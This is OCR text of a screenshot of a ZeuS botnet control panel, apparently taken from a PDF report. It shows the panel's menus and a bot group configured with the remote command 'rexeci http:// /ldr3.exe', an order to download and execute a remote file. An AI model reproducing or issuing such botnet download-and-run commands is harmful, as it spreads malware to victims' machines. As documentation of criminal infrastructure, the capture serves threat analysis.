 ZeuS :: Edit group - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
in.php?m=bcmds&edit=19 G Google
ZeuS :: Edit group
Information:
Profile:
GMT date: 11.03.2009
GMT time: 10:28:51
Statistics:
Summary
Botnet:
Online bots
→ Remote commands
Logs:
Search
Search with template
Uploaded files
System:
Profiles
Profile
Options
Logout
Edit group
Name: 1235750938
Status: Enabled
Limit: 999
Countries: --
CompID's:
Botnets:
Commands: rexeci http:// /ldr3.exe
Save Cancel
Copyright © 2006-2007 ZeuS Group
Fertig S Apache/2 Adblock